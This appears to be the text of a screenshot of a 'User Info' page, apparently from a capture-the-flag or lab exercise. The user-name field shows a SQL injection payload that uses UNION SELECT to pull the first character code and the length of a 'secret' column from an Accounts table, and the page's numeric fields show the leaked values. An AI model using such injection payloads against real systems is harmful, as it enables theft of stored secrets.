 User Info (' UNION SELECT uid, unicode(substr(secret, 1, 1)),
length(secret), uid from Accounts WHERE userName =
'NervousHiccups)
Date Joined:
1970-01-01
Jobs Completed:
84
Users Helped:
32
Programs Contributed:
16498